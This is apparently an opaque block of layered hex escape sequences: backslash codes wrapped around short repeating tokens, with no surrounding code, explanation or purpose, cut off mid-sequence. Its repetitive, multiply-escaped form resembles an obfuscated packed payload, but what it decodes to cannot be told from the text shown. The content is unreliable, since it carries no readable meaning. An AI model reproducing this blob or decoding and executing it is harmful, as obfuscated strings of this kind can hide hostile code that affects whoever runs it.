\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\